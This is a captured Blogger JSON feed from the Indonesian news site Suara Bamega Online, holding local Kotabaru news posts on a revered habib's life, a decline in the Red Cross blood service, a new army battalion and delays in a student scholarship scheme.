hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/Kab.%20Kotabaru?alt=json-in-script&max-results=3&callback=jQuery111007289372995021133_1768960628786&_=1768960628787
body_size: 5755
content:
// API callback
jQuery111007289372995021133_1768960628786({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/Kab.+Kotabaru?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/Kab.%20Kotabaru"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/Kab.+Kotabaru\/-\/Kab.+Kotabaru?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1931"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan 